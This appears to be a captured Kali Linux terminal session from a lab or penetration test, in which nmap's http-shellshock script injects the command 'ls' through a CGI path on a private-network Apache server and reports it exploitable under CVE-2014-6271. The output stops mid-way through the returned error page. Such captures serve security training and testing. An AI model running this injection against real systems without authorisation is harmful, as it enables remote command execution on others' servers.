 ┌──(root💀kali)-[/home/kali]
└─# nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh,cmd=ls 192.168.1.105
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-05 10:44 EDT
Nmap scan report for 192.168.1.105
Host is up (0.00023s latency).
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>
|   <h1>Internal Server Error</h1>